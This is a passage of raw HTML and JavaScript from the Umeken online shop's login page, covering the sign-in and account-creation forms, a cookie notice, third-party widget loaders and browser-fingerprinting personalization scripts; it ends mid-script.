                <h4 class="text-[22px] leading-[1.2em] lg:text-[25px] tracking-[-0.02em] text-black pb-[16px] md:pb-[22px]">Sign in</h4>
            </div>

                            <div id="errmsg_uinfo" class="hidden errmsg normalmsg"></div>
            
            <form name="popup1026_form" action="https://www.umeken.com/" method="post">
                <input type="hidden" name="return_url" value="index.php?dispatch=products.view&amp;product_id=70" />
                <input type="hidden" name="redirect_url" value="index.php?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D70&amp;dispatch=auth.login_form" />

                <div class="mb-[6px] md:mb-[14px]">
                    <label for="login_popup1026" class="font-medium cm-required cm-trim cm-email">Email Address</label>
                    <input id="login_popup1026" name="user_login" size="30" type="text" placeholder="Email Address" value="" class="placeholder-black-50 mt-[7px] appearance-none border-[1px] border-black-30 rounded-[50px] w-full py-[12px] px-[20px] focus:outline-none focus:shadow-outline cm-focus cm-failed-field" />
                </div>

                <div class="mb-[16px] md:mb-[22px]">
                    <label for="psw_popup1026" class="font-medium cm-required">Password</label>
                    <input id="psw_popup1026" name="password" size="30" maxlength="32" type="password" placeholder="Password" value="" class="placeholder-black-50 mt-[7px] appearance-none border-[1px] border-black-30 rounded-[50px] w-full py-[12px] px-[20px] focus:outline-none focus:shadow-outline" />
                </div>
                <div class="flex justify-between mb-[26px] md:mb-[22px]">
                    <span class="block">
                        <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                            <a href="https://www.umeken.com/index.php?dispatch=auth.recover_password" class="underline" tabindex="5">Forgot your password?</a>
                        </p>
                    </span>
                    <span class="inline-flex gap-[10px] items-center">
                        <input name="remember_me" id="remember_me_popup1026" type="checkbox" value="Y" class="select-free cursor-pointer" />
                        <label for="remember_me_popup1026" class="font-normal text-[14px] leading-[21px]">Remember me</label>
                    </span>
                </div>

                <div class="mb-[30px]">
                    <button name="dispatch[auth.login]" type="submit" class="text-white hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center gap-[30px] text-[16px] leading-[1em] font-medium w-full justify-center">
                        <span>Sign in</span>
                    </button>
                </div>

                <!--cj.huh 18-11-23 SNS Login-->
                                	
	<div class="divider relative border-t border-[#0306074D]">
		<span class="text-gray absolute left-0 right-0 top-[-10px] text-[16px] font-medium w-[80px] mx-auto text-center bg-white">OR</span>
	</div>
	
			
						
			

					
							<div class="flex flex-col justify-between items-center gap-[10px] mt-[32px] ">
					<button 
						data-idp="2" 
						data-provider="google" 
						class="text-black hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-center gap-[30px] text-[16px] leading-[1em] font-medium w-full cm-login-provider">
					  <span>Google</span>
					</button>
					<a class="mt-[10px]" href="javascript:fn_Social_Tearms();" ><span class="font-normal underline">Social Sign In Tearms</span></a>
				</div>
						
			

				

<!-- Inline script moved to the bottom of the page -->



                

                <!--cj.huh 18-11-23 SNS Login-->
            <input type="hidden" name="security_hash" class="cm-no-hide-input" value="3573f68d6df39f07768d99417496be98" /></form>
        </div>
        <!-- left side -->

        <!-- right side -->
        <div class="signup-block flex-1 bg-off-white px-[27px] md:px-[75px] py-[40px] md:py-[56px] mb-[10px] md:mb-0">
                            <div class="text-right hidden lg:block">
                    <span class="close-modal inline-flex cursor-pointer">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M2.57705 0.75L0.75 2.57705L10.1729 12L0.75 21.4229L2.57705 23.25L12 13.8271L21.4229 23.25L23.25 21.4229L13.8271 12L23.25 2.57705L21.4229 0.75L12 10.1729L2.57705 0.75Z" fill="#212121" />
                        </svg>
                    </span>
                </div>
            
            
                            <h4 class="text-[22px] leading-[1.2em] lg:text-[25px] tracking-[-0.02em] text-black pb-[16px] md:pb-[22px]">
                    Create account
                </h4>

                <p class="text-[16px] font-normal leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-black pb-[20px] md:pb-[24px]">
                    Create an account to enjoy Umeken exclusive promotions and updates.
                </p>
                        

            <!-- Login Form CheckOut -->
            <div class="new_create">
                                    <h3 class="text-[18px] leading-[21.6px] tracking-[-0.5px] font-normal">Create account</h3>
                
                            </div>
            <!-- Login Form CheckOut -->

                            <div class="grid grid-cols-3 gap-[12px] md:gap-[20px] mb-[20px] md:mb-[24px]">
                    <div class="border border-[#212121] md:px-[15px] px-[10px] py-[15px]">
                        <img src="/assets/images/icon-coupon.svg" class="Coupon" alt="Coupon" />
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray pt-[11px]">Coupon</p>
                        </span>
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                Up to 10%<br />OFF
                            </p>
                        </span>
                    </div>

                    <div class="border border-[#212121] md:px-[15px] px-[10px] py-[15px]">
                        <img src="/assets/images/icon-online.svg" class="Coupon" alt="Online only" />
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray pt-[11px]">Online only</p>
                        </span>
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                Special<br />promotion
                            </p>
                        </span>
                    </div>

                    <div class="border border-[#212121] md:px-[15px] px-[10px] py-[15px]">
                        <img src="/assets/images/icon-bonnus_dollar.svg" class="Coupon" alt="myUmeken Point benefits" />
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray pt-[11px]">myUmeken Point benefits</p>
                        </span>
                        <span>
                            <p class="text-[16px] font-medium leading-[24px] lg:tracking-[-0.02em] tracking-[-0.01em] text-gray">
                                
                            </p>
                        </span>
                    </div>
                </div>

                <div class="mb-[30px]">
                    <button onclick="$(location).attr('href', '/profiles-add.html');" class="text-white hover:text-white border border-blue bg-blue hover:bg-light-blue py-[16px] px-[34px] rounded-[50px] inline-flex items-center gap-[30px] text-[16px] leading-[1em] font-medium w-full justify-center">
                        <span>Create account</span>
                    </button>
                </div>

                <!-- Guest -->
                <!--
				<div class="block mt-[32px]">
					<button class="text-black hover:text-black border border-black bg-transparent hover:bg-off-white py-[16px] px-[34px] rounded-[50px] inline-flex items-center justify-center gap-[30px] text-[16px] leading-[1em] font-medium w-full">
						<span>Continue as guest</span>
					</button>
				</div>
				-->
                <!-- Guest -->
                    </div>
        <!-- right side -->
    </div>

    <div style="clear:both;">
        <div class="font-normal hidden" style="background:#f2f2f2; border-top:1px solid #d7d7d7; color:#666666; padding:20px 70px;" name="divSocialTearms" class="cm-hidden-wrapper">
            By clicking Register, Continue with Google, or Continue with Facebook, you agree to Umeken's Terms ou Use and Privacy Policy. Umeken
        may send you communications; you may change your preferences in your account settings. We'll never post without your permission.
        </div>
    </div>







<!-- Inline script moved to the bottom of the page -->
        </div>
    </div>

    <!-- Inline script moved to the bottom of the page -->


    
        

    <div id="modal-search" class="modal-search">
        <!-- Modal content -->
        <div class="modal-content w-full mx-auto bg-white h-full">
            <div class="text-right mb-[-15px] px-[27px] pt-[20px]">
                <span class="close-modal inline-flex cursor-pointer">
                    <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M2.57705 0.75L0.75 2.57705L10.1729 12L0.75 21.4229L2.57705 23.25L12 13.8271L21.4229 23.25L23.25 21.4229L13.8271 12L23.25 2.57705L21.4229 0.75L12 10.1729L2.57705 0.75Z" fill="#212121" />
                    </svg>
                </span>
            </div>
            <section class="search-dropdown w-full lg:w-[799px] z-50 bg-white lg:absolute top-[50px] left-[10px]" style="box-shadow: 0px 16px 24px rgba(0, 0, 0, 0.12)">
                <div class="pl-[25px] lg:px-[27px] pt-[16px] pb-[30px]">
                    <!-- mobile navigation starts here -->    
                    <div class="relative block lg:hidden">
                        
                        <form action="https://www.umeken.com/" name="search_form" method="get" class="mr-[33px]">
                            <input type="hidden" name="match" value="all" />
                            <input type="hidden" name="subcats" value="Y" />
                            <input type="hidden" name="pcode_from_q" value="Y" />
                            <input type="hidden" name="pshort" value="Y" />
                            <input type="hidden" name="pfull" value="Y" />
                            <input type="hidden" name="pname" value="Y" />
                            <input type="hidden" name="pkeywords" value="Y" />
                            <input type="hidden" name="search_performed" value="Y" />

                            


                            
                                <div class="absolute inset-y-0 left-0 flex items-center pointer-events-none pb-[10px]">
                                                                            <button title="Search" class="" type="submit"><i class="ri-search-2-line"></i></button>
                                        <input type="hidden" name="dispatch" value="products.search" />
                                                                    </div>
                                
                            <input type="search" name="q" value=""id="search_input1026" title="Search products"placeholder="Search product"class="block w-full border-b-[0.5px] pl-[30px] pb-[10px] placeholder-gray-500 placeholder-opacity-50 text-[16px] outline-0 default-search-mobile search-bar snize-input-style"style="-webkit-appearance:textfield;outline-offset:-2px"required />
                        <input type="hidden" name="security_hash" class="cm-no-hide-input" value="3573f68d6df39f07768d99417496be98" /></form>
                        
                    </div>
                </div>
            </section>
        </div>
    </div>

    
    <!-- Inline script moved to the bottom of the page -->
</footer>

<!-- Inline script moved to the bottom of the page -->




<style type="text/css">
    #topMoveButton {
        position: fixed; right: 7%; bottom: 200px; display: none; z-index: 30;}

    #cookiediv {
        position: fixed;
        _position: absolute;
        _z-index: -1;
        width: 100%;
        overflow: hidden;
        right: 0px;
        /*//화면 왼쪽에 위치한다. right로 변경가능*/
        bottom: 0px;
        /*///화면 위쪽과의 간격*/
        background: #000;
        margin: 0;
        padding: 0;
        z-index: 9999;
        padding: 20px 0;
        _margin-top: 500px;
    }

    @media only screen and (max-width:1920px) and (min-width: 1024px) {
        #cookiediv ul {
            width: 75%;
        }
    }

    @media only screen and (max-width:1023px) and (min-width: 885px) {
        #cookiediv ul {
            width: 65%;
        }
    }

    @media only screen and (max-width:884px) and (min-width: 600px) {
        #cookiediv ul {
            width: 60%;
        }
    }

    @media only screen and (max-width:599px) {
        #cookiediv ul {
            width: 95%;
        }
    }

    #cookiediv ul {
        list-style: none;
        background: #000;
        color: #fff;
        margin: auto;
        text-align: center;
    }

    #cookiediv p {
        position: relative;
        color: #fff;
        display: block;
        margin-top: 20px;
        text-align: center;
    }

    #cookiediv p span {
        border: 1px solid #fff;
        padding: 3px 30px
    }

    #cookiediv a {
        color: #fff
    }
</style>

<div id="cookiediv" class="text-[14px]" style="display:none;">
    <ul>
		Umeken USA Inc. uses cookies and records your interactions with us online and over the phone. If you continue to use our site or contact us, you agree to the above and to our <a href="/privacy-policy.html"><span style="text-decoration:underline">Privacy Policy</span></a> and <a href="/terms-and-conditions.html"><span style="text-decoration:underline">Terms</span></a>, which include, without limitation, your agreement to do business with us electronically, to receive marketing and to waive your right to sue and instead arbitrate all disputes.
    </ul>
    <p><a href="javascript:fn_close_cookie_noti();" class="no-underline"><span>CLOSE</span></a></p>
</div>



<!-- Inline script moved to the bottom of the page --></div>
    </div>
                            </div>
        </div>    
    </div>

</div>

    
    

            

        <!--tygh_main_container--></div>

        

        <!--tygh_container--></div>

        
    
    <script src="https://code.jquery.com/jquery-3.6.3.min.js"
            integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
            crossorigin="anonymous"
            data-no-defer
    ></script>

    <script src="https://code.jquery.com/jquery-migrate-3.3.0.min.js"
            integrity="sha256-wZ3vNXakH9k4P00fNGAlbN0PkpKSyhRa76IFy4V1PYE="
            crossorigin="anonymous"
            data-no-defer
    ></script>
    <script data-no-defer>
        if (!window.jQuery) {
            document.write('<script src="https://www.umeken.com/js/lib/jquery/jquery-3.6.3.min.js?ver=1767852007" ><\/script>');
            document.write('<script src="https://www.umeken.com/js/lib/jquery/jquery-migrate-3.3.0%7D.min.js?ver=1767852007" ><\/script>');
        }
    </script>

<script src="https://www.umeken.com/var/cache/misc/assets/js/tygh/scripts-f5825649d4a6796965bbaa80fee02ad5.js?1767852003"></script>
<script src="/js/lib/swiper3.4.2/swiper.min.js"></script>
<script src="/js/lib/rwdImageMaps/jquery.rwdImageMaps.min.js"></script>
<script src="/js/lib/youtube/YouTubePopUp.jquery.js?v=1.1"></script>
<script src="/js/lib/compiled/mdb.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/alpinejs/2.3.0/alpine.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.js"></script>
<script>
(function(_, $) {

    _.tr({
        cannot_buy: 'You cannot buy the product with these option variants',
        no_products_selected: 'No products selected',
        error_no_items_selected: 'No items selected! At least one check box must be selected to perform this action.',
        delete_confirmation: 'Are you sure you want to delete the selected items?',
        text_out_of_stock: 'Out of stock',
        items: 'item(s)',
        text_required_group_product: 'Please select a product for the required group [group_name]',
        save: 'Save',
        close: 'Close',
        notice: 'Notice',
        warning: 'Warning',
        error: 'Error',
        empty: 'Empty',
        text_are_you_sure_to_proceed: 'Are you sure you want to proceed?',
        text_invalid_url: 'You have entered an invalid URL',
        error_validator_email: 'The email address in the <b>[field]<\/b> field is invalid.',
        error_validator_phone: 'The phone number in the <b>[field]<\/b> field is invalid. The correct format is (555) 555-55-55 or 55 55 555 5555.',
        error_validator_phone_mask: 'The phone number in the <b>[field]<\/b> field is invalid.',
        error_validator_integer: 'The value of the <b>[field]<\/b> field is invalid. It should be integer.',
        error_validator_multiple: 'The <b>[field]<\/b> field does not contain the selected options.',
        error_validator_password: 'The passwords do not match.',
        error_validator_required: 'The <b>[field]<\/b> field is mandatory.',
        error_validator_zipcode: 'The ZIP / Postal code in the <b>[field]<\/b> field is incorrect. The correct format is [extra].',
        error_validator_message: 'The value of the <b>[field]<\/b> field is invalid.',
        text_page_loading: 'Loading... Your request is being processed, please wait.',
        error_ajax: 'Oops, something went wrong ([error]). Please try again.',
        text_changes_not_saved: 'Your changes have not been saved.',
        text_data_changed: 'Your changes have not been saved.Press OK to continue, or Cancel to stay on the current page.',
        placing_order: 'Placing the order',
        file_browser: 'File browser',
        browse: 'Browse...',
        more: 'More',
        text_no_products_found: 'No products found',
        cookie_is_disabled: 'For a complete shopping experience, please <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\">set your browser to accept cookies<\/a>',
        insert_image: 'Insert image',
        image_url: 'Image URL',
        loading: 'Loading...',

        text_editing_raw: 'Text editing',
        save_raw: 'Save',
        cancel_raw: 'Cancel'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2'
            },
            'secondary': {
                'decimals_separator': '.',
                'thousands_separator': ',',
                'decimals': '2',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'full_ckeditor',
        default_previewer: 'magnific',
        current_path: '',
        current_location: 'https://www.umeken.com',
        images_dir: 'https://www.umeken.com/design/themes/responsive/media/images',
        notice_displaying_time: 2,
        cart_language: 'EN',
        language_direction: 'ltr',
        default_language: 'EN',
        cart_prices_w_taxes: false,
        regexp: [],
        current_url: 'https://www.umeken.com/login.html?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D70',
        current_host: 'www.umeken.com',
        init_context: '',
        phone_validation_mode: 'international_format',
        hash_of_available_countries: '6a073201d42c3214d86c601f1ccd6d70'
    });

    
    
        $(document).ready(function(){
            $.runCart('C');
        });

    
            // CSRF form protection key
        _.security_hash = '3573f68d6df39f07768d99417496be98';
    }(Tygh, Tygh.$));
</script>
<script>
    Tygh.tr('buy_together_fill_the_mandatory_fields', 'Please specify product options before adding this product combination to the cart.');
</script>
<script>
    (function (_, $) {
        _.geo_maps = {
            provider: 'google',
            api_key: '',
            yandex_commercial: false,
            language: "EN",
        };

        _.tr({
            geo_maps_google_search_bar_placeholder: 'Search',
            geo_maps_cannot_select_location: 'This location couldn\'t be selected due to technical reasons. If you encounter any difficulties when placing an order, please contact us.',
        });
    })(Tygh, Tygh.$);
</script>
<script>
    Searchanise = {};
    Searchanise.host = 'https://www.searchanise.com';
    Searchanise.api_key = '4F4p2y0L0Y';

    Searchanise.AutoCmpParams = {};
    Searchanise.AutoCmpParams.restrictBy = {};
    Searchanise.AutoCmpParams.restrictBy.status = 'A';
    Searchanise.AutoCmpParams.restrictBy.empty_categories = 'N';
    Searchanise.AutoCmpParams.restrictBy.usergroup_ids = '0|1';
    Searchanise.AutoCmpParams.restrictBy.category_usergroup_ids = '0|1';
    Searchanise.AutoCmpParams.restrictBy.product_type = 'P';
    Searchanise.AutoCmpParams.union = {};
    Searchanise.AutoCmpParams.union.price = {};
    Searchanise.AutoCmpParams.union.price.min = 'price_0|price_1';
    Searchanise.options = {};
    Searchanise.options.PriceFormat = {rate : 1.00000, decimals: 2, decimals_separator: '.', thousands_separator: ',', symbol: '$', after: false};
    Searchanise.AdditionalSearchInputs = '#additional_search_input';
    Searchanise.SearchInput = '#search_input,form[name="search_form"] input[name="hint_q"],form[name="search_form"] input[name="q"]';
</script>
<script>
    Tygh.$.ceEvent('on', 'ce.commoninit', function(context) {
        // Re-initialize Searchanise widget if its search input was updated after AJAX request
        if (typeof(Searchanise) !== 'undefined' && Searchanise.Loaded && typeof(Searchanise.SetOptions) === 'function' && Tygh.$(Searchanise.SearchInput, context).length) {
            Searchanise.SetOptions({ SearchInput: Tygh.$(Searchanise.SearchInput) });
            Searchanise.AutocompleteClose();
            Searchanise.Start();
        }
    });

    (function() {
        var __se = document.createElement('script');
        __se.src = 'https://www.searchanise.com/widgets/v1.0/init.js';
        __se.setAttribute('async', 'true');
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(__se, s);
    })();
</script>
<script>
    Tygh.$(document).ready(function() {
        Tygh.$.get('https://www.umeken.com/index.php?dispatch=searchanise.async&no_session=Y&is_ajax=3');
    });
</script>
<script>
        (function (_, $) {
            _.tr({
                error_validator_recaptcha: 'Please confirm you are not a robot.'
            });

            $.extend(_, {
                recaptcha_settings: {
                    site_key: '6Lecx6sZAAAAAJ3u2TIUZaunNmJ3P1uD4eDTdpV5',
                    theme: 'light',
                    type: 'image',
                    size: 'normal'
                },
                google_recaptcha_v3_site_key: '',
                google_recaptcha_v2_token_param: 'g-recaptcha-response',
                google_recaptcha_v3_token_param: 'g-recaptcha-v3-token'
            });
        }(Tygh, Tygh.$));
    </script>
<script>
</script>
<script>
    (function (_, $) {
        
        $.ceEvent('on', 'ce.commoninit', function (context) {
            if (!Modernizr.touchevents) {
                var positionId = 3;
                if ('ltr' === 'rtl') {
                    positionId = $.ceImageZoom('translateFlyoutPositionToRtl', positionId);
                }

                $('.cm-previewer:not(.cm-previewer-only)', context).each(function (i, elm) {
                    $.ceImageZoom('init', $(elm), positionId);
                });
            }
        });
    })(Tygh, Tygh.$);
</script>
<script>

	var fn_umk_personalization_get_fingerprint = function() {	  
		var seed = 'umeken';

		fn_set_fingerprint(seed);
	}
	
	async function fn_get_fingerprint(seed) {
		const fingerprint = seedFingerprint.create(seed);
		return await fingerprint.result();
	}

	async function fn_set_fingerprint(seed) {
		const { id, component } = await fn_get_fingerprint(seed);

		personalizationKey = id;
		//console.log('personalizationKey 2st : ' + personalizationKey);
		fn_umk_personalization_set_url();
	}

</script>
<script>	
	//console.log('index~~~~~~~~~~~~~~~~~~~~~~~');	
	var personalizationKey = '';
	/*
	var personalizationProductID = 0;	//제품페이지일경우 값이 생성(addons/umeken_personalization/hooks/products/layout_content.post.tpl)
	console.log('personalizationKey 1st : ' + personalizationKey);
	console.log('personalizationProductID 1st : ' + personalizationProductID);
	*/

	(function(_, $) {
		$(document).ready(function(){		
			//console.log('personalizationKey 1st : ' + personalizationKey);	
			//console.log('personalizationProductID 2st : ' + personalizationProductID);
			var userAgent = 'chrome';
			if (userAgent == 'crawler')	{
				return;
			}

			if (personalizationKey == '') {
				fn_umk_personalization_get_fingerprint();
			}
			else {
				fn_umk_personalization_set_url();
			}
		});
	}(Tygh, Tygh.$));

	// 페이지
	var fn_umk_personalization_set_url = function() {	
		//console.log(personalizationKey);
		/*
		var currentHost = 'www.umeken.com';
		var currentUrl = 'https://www.umeken.com/login.html?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D70';
		var currentUrlReal = 'index.php?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D70&dispatch=auth.login_form';
		console.log(currentHost);
		console.log('currentUrl : ' + currentUrl);
		console.log('currentUrlReal : ' + currentUrlReal);
		
		alert('auth');
		alert('login_form');
		alert('');
		alert('');
		
		alert('');
		alert('');
		*/

		var req = {};
		req['personalization_key'] = personalizationKey;
		req['current_url'] = 'https://www.umeken.com/login.html?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D70';
		req['current_controller'] = 'auth';
		req['current_mode'] = 'login_form';
		req['current_id'] = '';
		req['referer_url'] = '';
		//console.log(req);
		
		$.ceAjax('request', fn_url('umeken_personalization.set_url'), {
			method: 'post',
			data: req,
			hidden: true,
			caching: false,
			callback: function callback(response) {
				//console.log(response);
			}
		  });
	}

	//검색어
	var fn_umk_personalization_set_search_text = function(search_text) {	
		var req = {};
		req['personalization_key'] = personalizationKey;
		req['current_url'] = 'https://www.umeken.com/login.html?return_url=index.php%3Fdispatch%3Dproducts.view%26product_id%3D70';
		req['current_controller'] = 'auth';
		req['current_mode'] = 'login_form';
		req['current_id'] = '';
		req['search_text'] = search_text;
		//console.log(req);
		
		$.ceAjax('request', fn_url('umeken_personalization.set_search_text'), {
			method: 'post',
			data: req,
			hidden: true,
			caching: false,
			callback: function callback(response) {
				//console.log(response);
			}
		  });
	}
</script>


<!-- Inline scripts -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-CKP7HXP94V"></script>
<script>
    (function(_, $) {
        // Setting up sending pageviews in Google analytics when changing the page dynamically(ajax)
        $.ceEvent('on', 'ce.history_load', function(url) {
            if (typeof(gtag) !== 'undefined') {

                // disabling page tracking by default
				

				// send pageview for google analytics
                
            }
        });
    }(Tygh, Tygh.$));
</script>
<script type="text/javascript">
        $("button.mobile-menu-button").click(function() {
            $(".mobile-menu").toggleClass("mobile-nav-show");
            $("button.mobile-menu-button .ri-menu-line").toggleClass("hidden");
            $("button.mobile-menu-button .ri-close-line").toggleClass("hidden");
            $(".drilldown-content").removeClass("drilldown-show");
            $(".mobile-user-menu").removeClass("mobile-user-menu-show");


            
            if($(".mobile-menu").hasClass('mobile-nav-show')) { 
                $('html body').css({
                    overflow: 'hidden',
                    height: '100%'
                }); 

                
            } else {
                $('html body').css({
                    overflow: 'auto',
                    height: 'auto'
                });

                
            }
        });

        $("button.mobile-user-button").click(function() {
            $("button.mobile-menu-button .ri-menu-line").removeClass("hidden");
            $("button.mobile-menu-button .ri-close-line").addClass("hidden");
            $(".drilldown-content").removeClass("drilldown-show");
            $(".mobile-user-menu").toggleClass("mobile-user-menu-show");
            $(".mobile-menu").removeClass("mobile-nav-show");

            const btnId = $(this)[0].id;
            
            if (btnId == 'btn_Profile_Mobile') {
                get_header_my_bonusdollar_amt(btnId);
            }
        });

        $("button.mobile-user-button-close").click(function() {
            $(".drilldown-content").removeClass("drilldown-show");
            $(".mobile-menu").removeClass("mobile-nav-show");
            $(".mobile-user-menu").removeClass("mobile-user-menu-show");
        });

        $(".drilldown .drilldown-toggle").click(function() {
            $(this).next(".drilldown-content").toggleClass("drilldown-show");
        });

        $(".drilldown-content .drilldown-back").click(function() {
            $(this).parents(".drilldown-content").toggleClass("drilldown-show");
        });
    </script>
<script type="text/javascript">
        
        
            // <![CDATA[
            window.__lc = window.__lc || {};
            window.__lc.license = 3302162;

            (function() {
                var lc = document.createElement('script');
                lc.type = 'text/javascript';
                lc.async = true;
                lc.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'cdn.livechatinc.com/tracking.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(lc, s);
            })();

            var LC_API = LC_API || {};
            LC_API.on_before_load = function() {
                if (LC_API.agents_are_available()) {
                    $('#header_live_chat_link_1').show();
                    $('#header_live_chat_link_2').hide();
                } else {
                    $('#header_live_chat_link_1').hide();
                    $('#header_live_chat_link_2').show();
                }
            };

            LC_API.on_after_load = function() {
                // $("#chat-widget-container").css('right', '');
                // $("#chat-widget-container").css('left', 'calc(100vw - 25% )');
            };
            // ]]>
        
    </script>
<script type="text/javascript">
        
            var fn_livechart = function() {
                parent.LC_API.open_chat_window({source:'minimized'});
            }
        
    </script>
<script>
	var fn_Social_Tearms = function(){
		//alert('a' + $("#divSocialTearms").length);
		$('div[name=divSocialTearms]').each( function(){
			$('#login_block_popup').css('height', 'auto');
			$(this).toggle("fast"); // this 는 셀렉터로 선턱된 각 요소를 의미합니다.
		} );
	}
</script>
<script class="cm-ajax-force">
    (function(_, $) {
        $(".ui-dialog-titlebar").hide();

        function fn_switch_checkout_type() {
            var $ = Tygh.$;

            $.ceNotification('closeAll');
            $('#step_one_register').show();
            $('#step_one_login').hide();
        }

        function fn_show_checkout_buttons(type) {
            var $ = Tygh.$;
            if (type == 'register') {
                $('#register_checkout').show();
                $('#anonymous_checkout').hide();
            } else {
                $('#register_checkout').hide();
                $('#anonymous_checkout').show();
            }
        }

    })(Tygh, Tygh.$);


    function fn_switch_checkout_type() {
        var $ = Tygh.$;

        $.ceNotification('closeAll');
        $('#step_one_register').show();
        $('#step_one_login').hide();
    }

    function fn_show_checkout_buttons(type) {
        var $ = Tygh.$;
        if (type == 'register') {
            $('#register_checkout').show();
            $('#anonymous_checkout').hide();
        } else {
            $('#register_checkout').hide();
            $('#anonymous_checkout').show();
        }
    }
</script>
<script>
	var fn_Social_Tearms = function(){
		//alert('a' + $("#divSocialTearms").length);
		$('div[name=divSocialTearms]').each( function(){
			$('#login_block_popup').css('height', 'auto');
			$(this).toggle("fast"); // this 는 셀렉터로 선턱된 각 요소를 의미합니다.
		} );
	}
</script>
<script class="cm-ajax-force">
    (function(_, $) {
        $(".ui-dialog-titlebar").hide();

        function fn_switch_checkout_type() {
            var $ = Tygh.$;

            $.ceNotification('closeAll');
            $('#step_one_register').show();
            $('#step_one_login').hide();
        }

        function fn_show_checkout_buttons(type) {
            var $ = Tygh.$;
            if (type == 'register') {
                $('#register_checkout').show();
                $('#anonymous_checkout').hide();
            } else {
                $('#register_checkout').hide();
                $('#anonymous_checkout').show();
            }
        }

    })(Tygh, Tygh.$);


    function fn_switch_checkout_type() {
        var $ = Tygh.$;

        $.ceNotification('closeAll');
        $('#step_one_register').show();
        $('#step_one_login').hide();
    }

    function fn_show_checkout_buttons(type) {
        var $ = Tygh.$;
        if (type == 'register') {
            $('#register_checkout').show();
            $('#anonymous_checkout').hide();
        } else {
            $('#register_checkout').hide();
            $('#anonymous_checkout').show();
        }
    }
</script>
<script>
        $(document).ready(function() {
            $(".open-signin-modal").on("click", function() {
                $(document).find(".modal-signin").addClass("active");
                $(document).find(".dropdown-content").addClass("hidden");
				$('#modal-signin').scrollTop(0);
				
                setTimeout(() => {
                    $(document).find(".mobile-user-menu").removeClass("mobile-user-menu-show");
                }, 500);
            });

            $(".close-modal").on("click", function() {
                $(document).find(".modal-signin").removeClass("active");
            });
        });
    </script>
<script type="text/javascript">
        $(document).ready(function() {
            $(".open-search").on("click", function() {
                $(document).find(".search-dropdown").addClass("active");
                $(document).find(".modal-search").addClass("active");
                $(".default-search-mobile").focus();
            });

            $(".close-modal").on("click", function() {
                $(document).find(".modal-search").removeClass("active");
            });
        });
    </script>
<script type="text/javascript">
    
    function hideAllMainMenu() {
        $('.dropdown-mainmenu').each( function (idx, item) {
            if ($(item).children("div").css("visibility") != 'hidden') {            
                
                    $(item).children("div")
                        .css('visibility', 'hidden')
                        .css({"-webkit-transform":"translateY(0px)"})
                        .show()
                        .fadeOut('normal');
                
            }
        });
    }
    $(document).ready(function() {

        
        $('body').click(function(e) {
            var target = $(e.target);
            
            
            if(!target.parents().is('.dropdown-mainmenu')) {
                hideAllMainMenu();
            }

            
            if(!target.is('#div_ProfileMenu > ul > li')  // outside profile menu
                && !target.is('#btn_Profile > span') && !target.is('#btn_Profile > i') ) {
                if(!$('#div_ProfileMenu').hasClass('hidden')) {                    
                    $('#div_ProfileMenu').toggleClass("hidden");
                }   
            } 

            
            if(!target.is('.toggle-catalog') && !target.is('#currentsortby')) {
                if(!$('.catalog-list').hasClass('hidden')) {                    
                    $('.catalog-list').toggleClass("hidden");
                }   
            }
        });
        
        $(".dropdown-toggle").click(function() {            
            const btnId = $(this)[0].id;
            
            if (btnId == 'btn_Profile' || btnId == 'btn_Profile_Mobile') {
                get_header_my_bonusdollar_amt(btnId);
            }

            $(this).next(".dropdown-content").toggleClass("hidden");

            hideAllMainMenu();
        });

        $("a").click(function() {
            $(".dropdown-content").addClass("hidden");
        });
        
        
        
        
        
        
        $(".dropdown-mainmenu > button").click(function() {
            if ($(this).next("div").css("visibility") == 'hidden') {
                $(this).next("div")
                    .css('visibility', 'visible')
                    .css({"-webkit-transform":"translateY(1.25rem)"})
                    .hide()
                    .fadeIn('normal');

                $(".dropdown-mainmenu > button").not(this).next("div").css('visibility', 'hidden');

            } else {
                $(this).next("div")
                    .css('visibility', 'hidden')
                    .css({"-webkit-transform":"translateY(0px)"})
                    .show()
                    .fadeOut('normal');
            }

            // profile menu hidden
            if(!$('#div_ProfileMenu').hasClass('hidden')) {                    
                $('#div_ProfileMenu').toggleClass("hidden");
            }   
        });
        
        
        // top button controll
                    $(window).scroll(function() {
                if ($(this).scrollTop() > 700) {
                    $('#topMoveButton').fadeIn();
                } else {
                    $('#topMoveButton').fadeOut();
                }
            });
                

        $("#topMoveButtonImg").click(function() {
            $('html, body').animate({
                    scrollTop : 0
                }, 
                '300'
            );
        });
